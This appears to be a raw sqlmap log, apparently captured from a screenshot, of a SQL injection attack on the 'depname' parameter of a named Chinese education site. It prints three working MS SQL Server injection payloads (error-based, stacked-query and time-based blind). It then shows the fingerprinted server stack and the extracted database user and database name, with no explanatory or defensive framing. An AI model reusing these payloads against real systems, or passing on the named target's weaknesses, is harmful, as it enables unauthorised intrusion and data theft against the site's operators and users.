 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: depname=a' AND 4889=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(11
3)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4889=4889) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(113))) AND 'veSg'='veSg
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: depname=a'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: depname=a' WAITFOR DELAY '0:0:5'--
---
[23:48:53] [INFO] testing Microsoft SQL Server
[23:48:53] [INFO] confirming Microsoft SQL Server
[23:48:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[23:48:54] [INFO] fetching current user
[23:48:54] [INFO] retrieved: anmai
current user:    'anmai'
[23:48:54] [INFO] fetching current database
[23:48:55] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[23:48:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[23:48:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 23:48:55